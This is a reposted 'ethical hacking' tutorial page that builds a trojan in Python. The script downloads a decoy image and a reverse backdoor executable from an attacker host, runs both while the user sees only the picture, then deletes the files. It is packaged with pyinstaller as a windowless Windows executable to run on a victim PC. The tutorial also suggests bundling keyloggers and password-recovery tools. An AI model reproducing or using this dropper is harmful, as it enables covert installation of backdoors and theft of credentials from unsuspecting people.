Python Ethical Hacking - TROJANS Analysis
Posted 一蓑烟雨
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Python Ethical Hacking - TROJANS Analysis相关的知识,希望对你有一定的参考价值。
TROJANS
A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc).
When executed:
1. Opens the normal file that the user expects.
2. Executes evil code in the background (run a backdoor/keylogger ..etc).
Download & Execute Payload
- A generic executable that downloads & executes files.
- Ideas:
- Download backdoor + keylogger.
- Download keylogger + password recovery tool.
- Download keylogger + password recovery tool + backdoor.
- Use it as a trojan -- evil file + a normal file.
Create the download_and_exeucte Python code:
#!/usr/bin/env python import os import subprocess import requests import tempfile def download(url): get_response = requests.get(url) file_name = url.split("/")[-1] with open(file_name, "wb") as out_file: out_file.write(get_response.content) temp_directory = tempfile.gettempdir() os.chdir(temp_directory) print(temp_directory) download("http://10.0.0.43/evil-files/Galaxy.jpg") subprocess.Popen("Galaxy.jpg", shell=True) download("http://10.0.0.43/evil-files/reverse_backdoor.exe") subprocess.call("reverse_backdoor.exe", shell=True) os.remove("Galaxy.jpg") os.remove("reverse_backdoor.exe")

Convert the Python Program to Windows Executable.
wine /root/.wine/drive_c/Program\\ Files\\ \\(x86\\)/Python37-32/Scripts/pyinstaller.exe download_and_execute.py --onefile --noconsole

Execute the download_and_execute.exe file on the vitim PC.


The user can only see a normal picture, but the communication has been established background.
以上是关于Python Ethical Hacking - TROJANS Analysis的主要内容,如果未能解决你的问题,请参考以下文章